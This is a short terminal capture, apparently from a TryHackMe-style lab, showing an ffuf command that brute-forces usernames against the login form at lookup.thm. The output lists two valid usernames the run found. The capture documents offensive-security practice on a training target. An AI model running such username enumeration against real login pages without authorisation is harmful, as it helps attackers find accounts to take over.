 ┌──(root㉿kali)-[/home/alex]
└─# ffuf -w /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -X POST -d "username=FUZZ&password=123" -H "Content-Type: application/x-www-form-urlencoded"  -u http://lookup.thm/login.php -fs 74
v2.1.0-dev
:: Method           : POST
:: URL              : http://lookup.thm/login.php
:: Wordlist         : FUZZ: /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
:: Header           : Content-Type: application/x-www-form-urlencoded
:: Data             : username=FUZZ&password=123
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 74
admin                   [Status: 200, Size: 62, Words: 8, Lines: 1, Duration: 744ms]
jose                    [Status: 200, Size: 62, Words: 8, Lines: 1, Duration: 323ms]
:: Progress: [39782/8295455] :: Job [1/1] :: 113 req/sec :: Duration: [0:06:00] :: Errors: 0 ::